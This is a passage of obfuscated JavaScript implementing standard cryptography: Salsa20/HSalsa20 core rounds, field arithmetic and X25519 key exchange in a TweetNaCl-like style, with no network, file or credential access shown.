10000*(_0x5af3a5=Math[_0x2103e1(_0x25452b._0x30d811)](_0x167d89/0x10000)),_0x38b16d=(_0x167d89=_0x38b16d+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math[_0x2103e1(_0x25452b._0x30d811)](_0x167d89/0x10000)),_0x30e3b6=(_0x167d89=_0x30e3b6+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math[_0x2103e1(_0x25452b._0x409746)](_0x167d89/0x10000)),_0x5088f4=(_0x167d89=(_0x5088f4+=_0x5af3a5-0x1+0x25*(_0x5af3a5-0x1))+(_0x5af3a5=0x1)+0xffff)-0x10000*(_0x5af3a5=Math[_0x2103e1(0x1fe)](_0x167d89/0x10000)),_0x2334c9=(_0x167d89=_0x2334c9+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math[_0x2103e1(0x1fe)](_0x167d89/0x10000)),_0x4e4690=(_0x167d89=_0x4e4690+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math[_0x2103e1(0x1fe)](_0x167d89/0x10000)),_0x1e9ec0=(_0x167d89=_0x1e9ec0+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math[_0x2103e1(0x1fe)](_0x167d89/0x10000)),_0x599fde=(_0x167d89=_0x599fde+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math[_0x2103e1(_0x25452b._0x47d968)](_0x167d89/0x10000)),_0xe5b7f7=(_0x167d89=_0xe5b7f7+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math['floor'](_0x167d89/0x10000)),_0x1e27b5=(_0x167d89=_0x1e27b5+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math[_0x2103e1(0x1fe)](_0x167d89/0x10000)),_0x5208b4=(_0x167d89=_0x5208b4+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math['floor'](_0x167d89/0x10000)),_0x363313=(_0x167d89=_0x363313+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math['floor'](_0x167d89/0x10000)),_0x361657=(_0x167d89=_0x361657+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math[_0x2103e1(0x1fe)](_0x167d89/0x10000)),_0x2b2df5=(_0x167d89=_0x2b2df5+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math[_0x2103e1(_0x25452b._0x588b7d)](_0x167d89/0x10000)),_0x44ebcf=(_0x167d89=_0x44ebcf+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math[_0x2103e1(0x1fe)](_0x167d89/0x10000)),_0x5e0fdc=(_0x167d89=_0x5e0fdc+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math['floor'](_0x167d89/0x10000)),_0x507d77=(_0x167d89=_0x507d77+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math[_0x2103e1(0x1fe)](_0x167d89/0x10000)),_0x38b16d=(_0x167d89=_0x38b16d+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math['floor'](_0x167d89/0x10000)),_0x30e3b6=(_0x167d89=_0x30e3b6+_0x5af3a5+0xffff)-0x10000*(_0x5af3a5=Math[_0x2103e1(_0x25452b._0x409746)](_0x167d89/0x10000)),_0x5088f4+=_0x5af3a5-0x1+0x25*(_0x5af3a5-0x1),_0x2c0c7d[0x0]=_0x5088f4,_0x2c0c7d[0x1]=_0x2334c9,_0x2c0c7d[0x2]=_0x4e4690,_0x2c0c7d[0x3]=_0x1e9ec0,_0x2c0c7d[0x4]=_0x599fde,_0x2c0c7d[0x5]=_0xe5b7f7,_0x2c0c7d[0x6]=_0x1e27b5,_0x2c0c7d[0x7]=_0x5208b4,_0x2c0c7d[0x8]=_0x363313,_0x2c0c7d[0x9]=_0x361657,_0x2c0c7d[0xa]=_0x2b2df5,_0x2c0c7d[0xb]=_0x44ebcf,_0x2c0c7d[0xc]=_0x5e0fdc,_0x2c0c7d[0xd]=_0x507d77,_0x2c0c7d[0xe]=_0x38b16d,_0x2c0c7d[0xf]=_0x30e3b6;}function _0x3f003d(_0x14f72f,_0x1c7739){_0x25e4db(_0x14f72f,_0x1c7739,_0x1c7739);}function _0x114dc1(_0x165041,_0x40a21d,_0x3a914d,_0x452651){!function(_0x2c27f3,_0x2ce941,_0x2d2b79,_0x570edc){for(var _0x3817eb,_0x56d6d9=0xff&_0x570edc[0x0]|(0xff&_0x570edc[0x1])<<0x8|(0xff&_0x570edc[0x2])<<0x10|(0xff&_0x570edc[0x3])<<0x18,_0x1cda86=0xff&_0x2d2b79[0x0]|(0xff&_0x2d2b79[0x1])<<0x8|(0xff&_0x2d2b79[0x2])<<0x10|(0xff&_0x2d2b79[0x3])<<0x18,_0x694c51=0xff&_0x2d2b79[0x4]|(0xff&_0x2d2b79[0x5])<<0x8|(0xff&_0x2d2b79[0x6])<<0x10|(0xff&_0x2d2b79[0x7])<<0x18,_0x34807a=0xff&_0x2d2b79[0x8]|(0xff&_0x2d2b79[0x9])<<0x8|(0xff&_0x2d2b79[0xa])<<0x10|(0xff&_0x2d2b79[0xb])<<0x18,_0x4e3509=0xff&_0x2d2b79[0xc]|(0xff&_0x2d2b79[0xd])<<0x8|(0xff&_0x2d2b79[0xe])<<0x10|(0xff&_0x2d2b79[0xf])<<0x18,_0xfee599=0xff&_0x570edc[0x4]|(0xff&_0x570edc[0x5])<<0x8|(0xff&_0x570edc[0x6])<<0x10|(0xff&_0x570edc[0x7])<<0x18,_0x2bbe0e=0xff&_0x2ce941[0x0]|(0xff&_0x2ce941[0x1])<<0x8|(0xff&_0x2ce941[0x2])<<0x10|(0xff&_0x2ce941[0x3])<<0x18,_0x37026e=0xff&_0x2ce941[0x4]|(0xff&_0x2ce941[0x5])<<0x8|(0xff&_0x2ce941[0x6])<<0x10|(0xff&_0x2ce941[0x7])<<0x18,_0x2f41b0=0xff&_0x2ce941[0x8]|(0xff&_0x2ce941[0x9])<<0x8|(0xff&_0x2ce941[0xa])<<0x10|(0xff&_0x2ce941[0xb])<<0x18,_0x1f26e9=0xff&_0x2ce941[0xc]|(0xff&_0x2ce941[0xd])<<0x8|(0xff&_0x2ce941[0xe])<<0x10|(0xff&_0x2ce941[0xf])<<0x18,_0x2cef2c=0xff&_0x570edc[0x8]|(0xff&_0x570edc[0x9])<<0x8|(0xff&_0x570edc[0xa])<<0x10|(0xff&_0x570edc[0xb])<<0x18,_0x2cc8eb=0xff&_0x2d2b79[0x10]|(0xff&_0x2d2b79[0x11])<<0x8|(0xff&_0x2d2b79[0x12])<<0x10|(0xff&_0x2d2b79[0x13])<<0x18,_0x22c608=0xff&_0x2d2b79[0x14]|(0xff&_0x2d2b79[0x15])<<0x8|(0xff&_0x2d2b79[0x16])<<0x10|(0xff&_0x2d2b79[0x17])<<0x18,_0x591d31=0xff&_0x2d2b79[0x18]|(0xff&_0x2d2b79[0x19])<<0x8|(0xff&_0x2d2b79[0x1a])<<0x10|(0xff&_0x2d2b79[0x1b])<<0x18,_0x286b85=0xff&_0x2d2b79[0x1c]|(0xff&_0x2d2b79[0x1d])<<0x8|(0xff&_0x2d2b79[0x1e])<<0x10|(0xff&_0x2d2b79[0x1f])<<0x18,_0x1ac2e4=0xff&_0x570edc[0xc]|(0xff&_0x570edc[0xd])<<0x8|(0xff&_0x570edc[0xe])<<0x10|(0xff&_0x570edc[0xf])<<0x18,_0x27b613=_0x56d6d9,_0x1ae135=_0x1cda86,_0xd6b57e=_0x694c51,_0x392496=_0x34807a,_0x544b99=_0x4e3509,_0x1df971=_0xfee599,_0x296a77=_0x2bbe0e,_0x1bdf6b=_0x37026e,_0x3ff0c8=_0x2f41b0,_0x4fc461=_0x1f26e9,_0x200cc0=_0x2cef2c,_0x3bd192=_0x2cc8eb,_0x4e055b=_0x22c608,_0x577825=_0x591d31,_0x1a9baa=_0x286b85,_0x1d1815=_0x1ac2e4,_0x446405=0x0;_0x446405<0x14;_0x446405+=0x2)_0x27b613^=(_0x3817eb=(_0x4e055b^=(_0x3817eb=(_0x3ff0c8^=(_0x3817eb=(_0x544b99^=(_0x3817eb=_0x27b613+_0x4e055b|0x0)<<0x7|_0x3817eb>>>0x19)+_0x27b613|0x0)<<0x9|_0x3817eb>>>0x17)+_0x544b99|0x0)<<0xd|_0x3817eb>>>0x13)+_0x3ff0c8|0x0)<<0x12|_0x3817eb>>>0xe,_0x1df971^=(_0x3817eb=(_0x1ae135^=(_0x3817eb=(_0x577825^=(_0x3817eb=(_0x4fc461^=(_0x3817eb=_0x1df971+_0x1ae135|0x0)<<0x7|_0x3817eb>>>0x19)+_0x1df971|0x0)<<0x9|_0x3817eb>>>0x17)+_0x4fc461|0x0)<<0xd|_0x3817eb>>>0x13)+_0x577825|0x0)<<0x12|_0x3817eb>>>0xe,_0x200cc0^=(_0x3817eb=(_0x296a77^=(_0x3817eb=(_0xd6b57e^=(_0x3817eb=(_0x1a9baa^=(_0x3817eb=_0x200cc0+_0x296a77|0x0)<<0x7|_0x3817eb>>>0x19)+_0x200cc0|0x0)<<0x9|_0x3817eb>>>0x17)+_0x1a9baa|0x0)<<0xd|_0x3817eb>>>0x13)+_0xd6b57e|0x0)<<0x12|_0x3817eb>>>0xe,_0x1d1815^=(_0x3817eb=(_0x3bd192^=(_0x3817eb=(_0x1bdf6b^=(_0x3817eb=(_0x392496^=(_0x3817eb=_0x1d1815+_0x3bd192|0x0)<<0x7|_0x3817eb>>>0x19)+_0x1d1815|0x0)<<0x9|_0x3817eb>>>0x17)+_0x392496|0x0)<<0xd|_0x3817eb>>>0x13)+_0x1bdf6b|0x0)<<0x12|_0x3817eb>>>0xe,_0x27b613^=(_0x3817eb=(_0x392496^=(_0x3817eb=(_0xd6b57e^=(_0x3817eb=(_0x1ae135^=(_0x3817eb=_0x27b613+_0x392496|0x0)<<0x7|_0x3817eb>>>0x19)+_0x27b613|0x0)<<0x9|_0x3817eb>>>0x17)+_0x1ae135|0x0)<<0xd|_0x3817eb>>>0x13)+_0xd6b57e|0x0)<<0x12|_0x3817eb>>>0xe,_0x1df971^=(_0x3817eb=(_0x544b99^=(_0x3817eb=(_0x1bdf6b^=(_0x3817eb=(_0x296a77^=(_0x3817eb=_0x1df971+_0x544b99|0x0)<<0x7|_0x3817eb>>>0x19)+_0x1df971|0x0)<<0x9|_0x3817eb>>>0x17)+_0x296a77|0x0)<<0xd|_0x3817eb>>>0x13)+_0x1bdf6b|0x0)<<0x12|_0x3817eb>>>0xe,_0x200cc0^=(_0x3817eb=(_0x4fc461^=(_0x3817eb=(_0x3ff0c8^=(_0x3817eb=(_0x3bd192^=(_0x3817eb=_0x200cc0+_0x4fc461|0x0)<<0x7|_0x3817eb>>>0x19)+_0x200cc0|0x0)<<0x9|_0x3817eb>>>0x17)+_0x3bd192|0x0)<<0xd|_0x3817eb>>>0x13)+_0x3ff0c8|0x0)<<0x12|_0x3817eb>>>0xe,_0x1d1815^=(_0x3817eb=(_0x1a9baa^=(_0x3817eb=(_0x577825^=(_0x3817eb=(_0x4e055b^=(_0x3817eb=_0x1d1815+_0x1a9baa|0x0)<<0x7|_0x3817eb>>>0x19)+_0x1d1815|0x0)<<0x9|_0x3817eb>>>0x17)+_0x4e055b|0x0)<<0xd|_0x3817eb>>>0x13)+_0x577825|0x0)<<0x12|_0x3817eb>>>0xe;_0x27b613=_0x27b613+_0x56d6d9|0x0,_0x1ae135=_0x1ae135+_0x1cda86|0x0,_0xd6b57e=_0xd6b57e+_0x694c51|0x0,_0x392496=_0x392496+_0x34807a|0x0,_0x544b99=_0x544b99+_0x4e3509|0x0,_0x1df971=_0x1df971+_0xfee599|0x0,_0x296a77=_0x296a77+_0x2bbe0e|0x0,_0x1bdf6b=_0x1bdf6b+_0x37026e|0x0,_0x3ff0c8=_0x3ff0c8+_0x2f41b0|0x0,_0x4fc461=_0x4fc461+_0x1f26e9|0x0,_0x200cc0=_0x200cc0+_0x2cef2c|0x0,_0x3bd192=_0x3bd192+_0x2cc8eb|0x0,_0x4e055b=_0x4e055b+_0x22c608|0x0,_0x577825=_0x577825+_0x591d31|0x0,_0x1a9baa=_0x1a9baa+_0x286b85|0x0,_0x1d1815=_0x1d1815+_0x1ac2e4|0x0,_0x2c27f3[0x0]=_0x27b613>>>0x0&0xff,_0x2c27f3[0x1]=_0x27b613>>>0x8&0xff,_0x2c27f3[0x2]=_0x27b613>>>0x10&0xff,_0x2c27f3[0x3]=_0x27b613>>>0x18&0xff,_0x2c27f3[0x4]=_0x1ae135>>>0x0&0xff,_0x2c27f3[0x5]=_0x1ae135>>>0x8&0xff,_0x2c27f3[0x6]=_0x1ae135>>>0x10&0xff,_0x2c27f3[0x7]=_0x1ae135>>>0x18&0xff,_0x2c27f3[0x8]=_0xd6b57e>>>0x0&0xff,_0x2c27f3[0x9]=_0xd6b57e>>>0x8&0xff,_0x2c27f3[0xa]=_0xd6b57e>>>0x10&0xff,_0x2c27f3[0xb]=_0xd6b57e>>>0x18&0xff,_0x2c27f3[0xc]=_0x392496>>>0x0&0xff,_0x2c27f3[0xd]=_0x392496>>>0x8&0xff,_0x2c27f3[0xe]=_0x392496>>>0x10&0xff,_0x2c27f3[0xf]=_0x392496>>>0x18&0xff,_0x2c27f3[0x10]=_0x544b99>>>0x0&0xff,_0x2c27f3[0x11]=_0x544b99>>>0x8&0xff,_0x2c27f3[0x12]=_0x544b99>>>0x10&0xff,_0x2c27f3[0x13]=_0x544b99>>>0x18&0xff,_0x2c27f3[0x14]=_0x1df971>>>0x0&0xff,_0x2c27f3[0x15]=_0x1df971>>>0x8&0xff,_0x2c27f3[0x16]=_0x1df971>>>0x10&0xff,_0x2c27f3[0x17]=_0x1df971>>>0x18&0xff,_0x2c27f3[0x18]=_0x296a77>>>0x0&0xff,_0x2c27f3[0x19]=_0x296a77>>>0x8&0xff,_0x2c27f3[0x1a]=_0x296a77>>>0x10&0xff,_0x2c27f3[0x1b]=_0x296a77>>>0x18&0xff,_0x2c27f3[0x1c]=_0x1bdf6b>>>0x0&0xff,_0x2c27f3[0x1d]=_0x1bdf6b>>>0x8&0xff,_0x2c27f3[0x1e]=_0x1bdf6b>>>0x10&0xff,_0x2c27f3[0x1f]=_0x1bdf6b>>>0x18&0xff,_0x2c27f3[0x20]=_0x3ff0c8>>>0x0&0xff,_0x2c27f3[0x21]=_0x3ff0c8>>>0x8&0xff,_0x2c27f3[0x22]=_0x3ff0c8>>>0x10&0xff,_0x2c27f3[0x23]=_0x3ff0c8>>>0x18&0xff,_0x2c27f3[0x24]=_0x4fc461>>>0x0&0xff,_0x2c27f3[0x25]=_0x4fc461>>>0x8&0xff,_0x2c27f3[0x26]=_0x4fc461>>>0x10&0xff,_0x2c27f3[0x27]=_0x4fc461>>>0x18&0xff,_0x2c27f3[0x28]=_0x200cc0>>>0x0&0xff,_0x2c27f3[0x29]=_0x200cc0>>>0x8&0xff,_0x2c27f3[0x2a]=_0x200cc0>>>0x10&0xff,_0x2c27f3[0x2b]=_0x200cc0>>>0x18&0xff,_0x2c27f3[0x2c]=_0x3bd192>>>0x0&0xff,_0x2c27f3[0x2d]=_0x3bd192>>>0x8&0xff,_0x2c27f3[0x2e]=_0x3bd192>>>0x10&0xff,_0x2c27f3[0x2f]=_0x3bd192>>>0x18&0xff,_0x2c27f3[0x30]=_0x4e055b>>>0x0&0xff,_0x2c27f3[0x31]=_0x4e055b>>>0x8&0xff,_0x2c27f3[0x32]=_0x4e055b>>>0x10&0xff,_0x2c27f3[0x33]=_0x4e055b>>>0x18&0xff,_0x2c27f3[0x34]=_0x577825>>>0x0&0xff,_0x2c27f3[0x35]=_0x577825>>>0x8&0xff,_0x2c27f3[0x36]=_0x577825>>>0x10&0xff,_0x2c27f3[0x37]=_0x577825>>>0x18&0xff,_0x2c27f3[0x38]=_0x1a9baa>>>0x0&0xff,_0x2c27f3[0x39]=_0x1a9baa>>>0x8&0xff,_0x2c27f3[0x3a]=_0x1a9baa>>>0x10&0xff,_0x2c27f3[0x3b]=_0x1a9baa>>>0x18&0xff,_0x2c27f3[0x3c]=_0x1d1815>>>0x0&0xff,_0x2c27f3[0x3d]=_0x1d1815>>>0x8&0xff,_0x2c27f3[0x3e]=_0x1d1815>>>0x10&0xff,_0x2c27f3[0x3f]=_0x1d1815>>>0x18&0xff;}(_0x165041,_0x40a21d,_0x3a914d,_0x452651);}function _0x4a3cc8(_0x23628b,_0x396c3e,_0x150e51,_0x49e53e){!function(_0x109672,_0x2ec3a6,_0x3647c8,_0x923720){for(var _0x5ce0e0,_0xfa29eb=0xff&_0x923720[0x0]|(0xff&_0x923720[0x1])<<0x8|(0xff&_0x923720[0x2])<<0x10|(0xff&_0x923720[0x3])<<0x18,_0x14b64e=0xff&_0x3647c8[0x0]|(0xff&_0x3647c8[0x1])<<0x8|(0xff&_0x3647c8[0x2])<<0x10|(0xff&_0x3647c8[0x3])<<0x18,_0x40c26a=0xff&_0x3647c8[0x4]|(0xff&_0x3647c8[0x5])<<0x8|(0xff&_0x3647c8[0x6])<<0x10|(0xff&_0x3647c8[0x7])<<0x18,_0x31c0bd=0xff&_0x3647c8[0x8]|(0xff&_0x3647c8[0x9])<<0x8|(0xff&_0x3647c8[0xa])<<0x10|(0xff&_0x3647c8[0xb])<<0x18,_0x57cebb=0xff&_0x3647c8[0xc]|(0xff&_0x3647c8[0xd])<<0x8|(0xff&_0x3647c8[0xe])<<0x10|(0xff&_0x3647c8[0xf])<<0x18,_0x56fc6b=0xff&_0x923720[0x4]|(0xff&_0x923720[0x5])<<0x8|(0xff&_0x923720[0x6])<<0x10|(0xff&_0x923720[0x7])<<0x18,_0x4494d8=0xff&_0x2ec3a6[0x0]|(0xff&_0x2ec3a6[0x1])<<0x8|(0xff&_0x2ec3a6[0x2])<<0x10|(0xff&_0x2ec3a6[0x3])<<0x18,_0x35925d=0xff&_0x2ec3a6[0x4]|(0xff&_0x2ec3a6[0x5])<<0x8|(0xff&_0x2ec3a6[0x6])<<0x10|(0xff&_0x2ec3a6[0x7])<<0x18,_0x54e85d=0xff&_0x2ec3a6[0x8]|(0xff&_0x2ec3a6[0x9])<<0x8|(0xff&_0x2ec3a6[0xa])<<0x10|(0xff&_0x2ec3a6[0xb])<<0x18,_0x4c5c4a=0xff&_0x2ec3a6[0xc]|(0xff&_0x2ec3a6[0xd])<<0x8|(0xff&_0x2ec3a6[0xe])<<0x10|(0xff&_0x2ec3a6[0xf])<<0x18,_0x23975b=0xff&_0x923720[0x8]|(0xff&_0x923720[0x9])<<0x8|(0xff&_0x923720[0xa])<<0x10|(0xff&_0x923720[0xb])<<0x18,_0x5f4f6a=0xff&_0x3647c8[0x10]|(0xff&_0x3647c8[0x11])<<0x8|(0xff&_0x3647c8[0x12])<<0x10|(0xff&_0x3647c8[0x13])<<0x18,_0x2d4162=0xff&_0x3647c8[0x14]|(0xff&_0x3647c8[0x15])<<0x8|(0xff&_0x3647c8[0x16])<<0x10|(0xff&_0x3647c8[0x17])<<0x18,_0x4083fd=0xff&_0x3647c8[0x18]|(0xff&_0x3647c8[0x19])<<0x8|(0xff&_0x3647c8[0x1a])<<0x10|(0xff&_0x3647c8[0x1b])<<0x18,_0x51cd78=0xff&_0x3647c8[0x1c]|(0xff&_0x3647c8[0x1d])<<0x8|(0xff&_0x3647c8[0x1e])<<0x10|(0xff&_0x3647c8[0x1f])<<0x18,_0x36d02a=0xff&_0x923720[0xc]|(0xff&_0x923720[0xd])<<0x8|(0xff&_0x923720[0xe])<<0x10|(0xff&_0x923720[0xf])<<0x18,_0x4772d2=0x0;_0x4772d2<0x14;_0x4772d2+=0x2)_0xfa29eb^=(_0x5ce0e0=(_0x2d4162^=(_0x5ce0e0=(_0x54e85d^=(_0x5ce0e0=(_0x57cebb^=(_0x5ce0e0=_0xfa29eb+_0x2d4162|0x0)<<0x7|_0x5ce0e0>>>0x19)+_0xfa29eb|0x0)<<0x9|_0x5ce0e0>>>0x17)+_0x57cebb|0x0)<<0xd|_0x5ce0e0>>>0x13)+_0x54e85d|0x0)<<0x12|_0x5ce0e0>>>0xe,_0x56fc6b^=(_0x5ce0e0=(_0x14b64e^=(_0x5ce0e0=(_0x4083fd^=(_0x5ce0e0=(_0x4c5c4a^=(_0x5ce0e0=_0x56fc6b+_0x14b64e|0x0)<<0x7|_0x5ce0e0>>>0x19)+_0x56fc6b|0x0)<<0x9|_0x5ce0e0>>>0x17)+_0x4c5c4a|0x0)<<0xd|_0x5ce0e0>>>0x13)+_0x4083fd|0x0)<<0x12|_0x5ce0e0>>>0xe,_0x23975b^=(_0x5ce0e0=(_0x4494d8^=(_0x5ce0e0=(_0x40c26a^=(_0x5ce0e0=(_0x51cd78^=(_0x5ce0e0=_0x23975b+_0x4494d8|0x0)<<0x7|_0x5ce0e0>>>0x19)+_0x23975b|0x0)<<0x9|_0x5ce0e0>>>0x17)+_0x51cd78|0x0)<<0xd|_0x5ce0e0>>>0x13)+_0x40c26a|0x0)<<0x12|_0x5ce0e0>>>0xe,_0x36d02a^=(_0x5ce0e0=(_0x5f4f6a^=(_0x5ce0e0=(_0x35925d^=(_0x5ce0e0=(_0x31c0bd^=(_0x5ce0e0=_0x36d02a+_0x5f4f6a|0x0)<<0x7|_0x5ce0e0>>>0x19)+_0x36d02a|0x0)<<0x9|_0x5ce0e0>>>0x17)+_0x31c0bd|0x0)<<0xd|_0x5ce0e0>>>0x13)+_0x35925d|0x0)<<0x12|_0x5ce0e0>>>0xe,_0xfa29eb^=(_0x5ce0e0=(_0x31c0bd^=(_0x5ce0e0=(_0x40c26a^=(_0x5ce0e0=(_0x14b64e^=(_0x5ce0e0=_0xfa29eb+_0x31c0bd|0x0)<<0x7|_0x5ce0e0>>>0x19)+_0xfa29eb|0x0)<<0x9|_0x5ce0e0>>>0x17)+_0x14b64e|0x0)<<0xd|_0x5ce0e0>>>0x13)+_0x40c26a|0x0)<<0x12|_0x5ce0e0>>>0xe,_0x56fc6b^=(_0x5ce0e0=(_0x57cebb^=(_0x5ce0e0=(_0x35925d^=(_0x5ce0e0=(_0x4494d8^=(_0x5ce0e0=_0x56fc6b+_0x57cebb|0x0)<<0x7|_0x5ce0e0>>>0x19)+_0x56fc6b|0x0)<<0x9|_0x5ce0e0>>>0x17)+_0x4494d8|0x0)<<0xd|_0x5ce0e0>>>0x13)+_0x35925d|0x0)<<0x12|_0x5ce0e0>>>0xe,_0x23975b^=(_0x5ce0e0=(_0x4c5c4a^=(_0x5ce0e0=(_0x54e85d^=(_0x5ce0e0=(_0x5f4f6a^=(_0x5ce0e0=_0x23975b+_0x4c5c4a|0x0)<<0x7|_0x5ce0e0>>>0x19)+_0x23975b|0x0)<<0x9|_0x5ce0e0>>>0x17)+_0x5f4f6a|0x0)<<0xd|_0x5ce0e0>>>0x13)+_0x54e85d|0x0)<<0x12|_0x5ce0e0>>>0xe,_0x36d02a^=(_0x5ce0e0=(_0x51cd78^=(_0x5ce0e0=(_0x4083fd^=(_0x5ce0e0=(_0x2d4162^=(_0x5ce0e0=_0x36d02a+_0x51cd78|0x0)<<0x7|_0x5ce0e0>>>0x19)+_0x36d02a|0x0)<<0x9|_0x5ce0e0>>>0x17)+_0x2d4162|0x0)<<0xd|_0x5ce0e0>>>0x13)+_0x4083fd|0x0)<<0x12|_0x5ce0e0>>>0xe;_0x109672[0x0]=_0xfa29eb>>>0x0&0xff,_0x109672[0x1]=_0xfa29eb>>>0x8&0xff,_0x109672[0x2]=_0xfa29eb>>>0x10&0xff,_0x109672[0x3]=_0xfa29eb>>>0x18&0xff,_0x109672[0x4]=_0x56fc6b>>>0x0&0xff,_0x109672[0x5]=_0x56fc6b>>>0x8&0xff,_0x109672[0x6]=_0x56fc6b>>>0x10&0xff,_0x109672[0x7]=_0x56fc6b>>>0x18&0xff,_0x109672[0x8]=_0x23975b>>>0x0&0xff,_0x109672[0x9]=_0x23975b>>>0x8&0xff,_0x109672[0xa]=_0x23975b>>>0x10&0xff,_0x109672[0xb]=_0x23975b>>>0x18&0xff,_0x109672[0xc]=_0x36d02a>>>0x0&0xff,_0x109672[0xd]=_0x36d02a>>>0x8&0xff,_0x109672[0xe]=_0x36d02a>>>0x10&0xff,_0x109672[0xf]=_0x36d02a>>>0x18&0xff,_0x109672[0x10]=_0x4494d8>>>0x0&0xff,_0x109672[0x11]=_0x4494d8>>>0x8&0xff,_0x109672[0x12]=_0x4494d8>>>0x10&0xff,_0x109672[0x13]=_0x4494d8>>>0x18&0xff,_0x109672[0x14]=_0x35925d>>>0x0&0xff,_0x109672[0x15]=_0x35925d>>>0x8&0xff,_0x109672[0x16]=_0x35925d>>>0x10&0xff,_0x109672[0x17]=_0x35925d>>>0x18&0xff,_0x109672[0x18]=_0x54e85d>>>0x0&0xff,_0x109672[0x19]=_0x54e85d>>>0x8&0xff,_0x109672[0x1a]=_0x54e85d>>>0x10&0xff,_0x109672[0x1b]=_0x54e85d>>>0x18&0xff,_0x109672[0x1c]=_0x4c5c4a>>>0x0&0xff,_0x109672[0x1d]=_0x4c5c4a>>>0x8&0xff,_0x109672[0x1e]=_0x4c5c4a>>>0x10&0xff,_0x109672[0x1f]=_0x4c5c4a>>>0x18&0xff;}(_0x23628b,_0x396c3e,_0x150e51,_0x49e53e);}function _0x273a1c(_0x389162,_0x55dfa2,_0x234a2a){var _0x43f6dc=_0x1c1ea3,_0x235a15,_0x124d99,_0x123f63=new Uint8Array(0x20),_0x45e84f=new Float64Array(0x50),_0x35afdc=_0x5c4b22(),_0x48aa21=_0x5c4b22(),_0x12dde2=_0x5c4b22(),_0xaa2cbb=_0x5c4b22(),_0xc0cf8=_0x5c4b22(),_0x58b131=_0x5c4b22();for(_0x124d99=0x0;_0x124d99<0x1f;_0x124d99++)_0x123f63[_0x124d99]=_0x55dfa2[_0x124d99];for(_0x123f63[0x1f]=0x7f&_0x55dfa2[0x1f]|0x40,_0x123f63[0x0]&=0xf8,function(_0x1f740e,_0xa04f61){var _0xdc5722;for(_0xdc5722=0x0;_0xdc5722<0x10;_0xdc5722++)_0x1f740e[_0xdc5722]=_0xa04f61[0x2*_0xdc5722]+(_0xa04f61[0x2*_0xdc5722+0x1]<<0x8);_0x1f740e[0xf]&=0x7fff;}(_0x45e84f,_0x234a2a),_0x124d99=0x0;_0x124d99<0x10;_0x124d99++)_0x48aa21[_0x124d99]=_0x45e84f[_0x124d99],_0xaa2cbb[_0x124d99]=_0x35afdc[_0x124d99]=_0x12dde2[_0x124d99]=0x0;for(_0x35afdc[0x0]=_0xaa2cbb[0x0]=0x1,_0x124d99=0xfe;_0x124d99>=0x0;--_0x124d99)_0x18518b(_0x35afdc,_0x48aa21,_0x235a15=_0x123f63[_0x124d99>>>0x3]>>>(0x7&_0x124d99)&0x1),_0x18518b(_0x12dde2,_0xaa2cbb,_0x235a15),_0xfab721(_0xc0cf8,_0x35afdc,_0x12dde2),_0x349a70(_0x35afdc,_0x35afdc,_0x12dde2),_0xfab721(_0x12dde2,_0x48aa21,_0xaa2cbb),_0x349a70(_0x48aa21,_0x48aa21,_0xaa2cbb),_0x3f003d(_0xaa2cbb,_0xc0cf8),_0x3f003d(_0x58b131,_0x35afdc),_0x25e4db(_0x35afdc,_0x12dde2,_0x35afdc),_0x25e4db(_0x12dde2,_0x48aa21,_0xc0cf8),_0xfab721(_0xc0cf8,_0x35afdc,_0x12dde2),_0x349a70(_0x35afdc,_0x35afdc,_0x12dde2),_0x3f003d(_0x48aa21,_0x35afdc),_0x349a70(_0x12dde2,_0xaa2cbb,_0x58b131),_0x25e4db(_0x35afdc,_0x12dde2,_0x46d083),_0xfab721(_0x35afdc,_0x35afdc,_0xaa2cbb),_0x25e4db(_0x12dde2,_0x12dde2,_0x35afdc),_0x25e4db(_0x35afdc,_0xaa2cbb,_0x58b131),_0x25e4db(_0xaa2cbb,_0x48aa21,_0x45e84f),_0x3f003d(_0x48aa21,_0xc0cf8),_0x18518b(_0x35afdc,_0x48aa21,_0x235a15),_0x18518b(_0x12dde2,_0xaa2cbb,_0x235a15);for(_0x124d99=0x0;_0x124d99<0x10;_0x124d99++)_0x45e84f[_0x124d99+0x10]=_0x35afdc[_0x124d99],_0x45e84f[_0x124d99+0x20]=_0x12dde2[_0x124d99],_0x45e84f[_0x124d99+0x30]=_0x48aa21[_0x124d99],_0x45e84f[_0x124d99+0x40]=_0xaa2cbb[_0x124d99];var _0x5058ab=_0x45e84f[_0x43f6dc(0x238)+_0x43f6dc(0x198)](0x20),_0x54591f=_0x45e84f['subar'+_0x43f6dc(_0x250059._0xae6e2b)](0x10);return function(_0x36c79a,_0x43cf1e){var _0x339236,_0x5d03e3=_0x5c4b22();for(_0x339236=0x0;_0x339236<0x10;_0x339236++)_0x5d03e3[_0x339236]=_0x43cf1e[_0x339236];for(_0x339236=0xfd;_0x339236>=0x0;_0x339236--)_0x3f003d(_0x5d03e3,_0x5d03e3),0x2!==_0x339236&&0x4!==_0x339236&&_0x25e4db(_0x5d03e3,_0x5d03e3,_0x43cf1e);for(_0x339236=0x0;_0x339236<0x10;_0x339236++)_0x36c79a[_0x339236]=_0x5d03e3[_0x339236];}(_0x5058ab,_0x5058ab),_0x25e4db(_0x54591f,_0x54591f,_0x5058ab),function(_0x2337ef,_0x1fe301){var 